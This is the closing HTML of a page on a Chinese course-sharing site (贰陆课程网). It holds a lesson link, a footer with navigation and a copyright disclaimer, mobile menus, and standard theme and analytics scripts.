              <a target="_blank" href="https://www.26kc.com/bjccyywlxqn.html" title="包君成 初一语文六项全能">包君成 初一语文六项全能</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>
    <p class="small mb-0">贰陆课程网专业的中小学辅导课程分享平台致力于打造一个专业的中小学网课分享系统，并用心对待每一份知识的传播。希望让更多的人能够通过低成本的方式获取知识，我们助你考满分！</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/user">个人中心</a></li><li><a href="/tags">标签云</a></li><li><a href="/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/vip-prices">VIP介绍</a></li><li><a href="/kf">客服咨询</a></li><li><a href="/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.26kc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © <a href="https://www.26kc.com/" target="_blank">贰陆课程网</a>版权所有<br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://www.26kc.com","ajax_url":"https://www.26kc.com/wp-admin/admin-ajax.php","theme_url":"/wp-content/themes/ripro-v5","singular_id":"4148","post_content_nav":"1","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"bbce5a5ee8","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.26kc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PAXxLfSqG5U71",ck:"KQ3PAXxLfSqG5U71"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
